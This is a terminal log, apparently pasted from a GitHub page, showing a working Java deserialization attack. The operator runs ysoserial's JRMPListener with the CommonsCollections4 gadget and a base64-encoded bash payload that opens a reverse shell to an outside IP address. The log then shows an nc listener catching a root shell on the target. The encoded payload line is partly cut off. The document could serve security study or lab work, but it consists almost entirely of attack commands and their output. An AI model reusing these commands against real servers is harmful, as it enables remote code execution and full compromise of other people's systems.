 ^C[root@iZj6cexzqcieg2rm17d0r4Z ~]# java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1234 CommonsCollections4 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4yNDAuNjEuOTMvMTk5NiAwPiY
ase64,-d}|{bash,-i}'
* Opening JRMP listener on 1234
Have connection from /139.180.208.54:52066
Reading message...
Is DGC call for [[0:0:0, 1572813426], [0:0:0, -1832063812]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
[root@iZj6cexzqcieg2rm17d0r4Z ~]# nc -lvp 1996
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1996
Ncat: Listening on 0.0.0.0:1996
Ncat: Connection from 139.180.208.54.
Ncat: Connection from 139.180.208.54:60778.
bash: cannot set terminal process group (1): Inappropriate ioctl for devic
bash: no job control in this shell
root@148c28c12b88:/tmp# whoami
whoami
root
root@148c28c12b88:/tmp#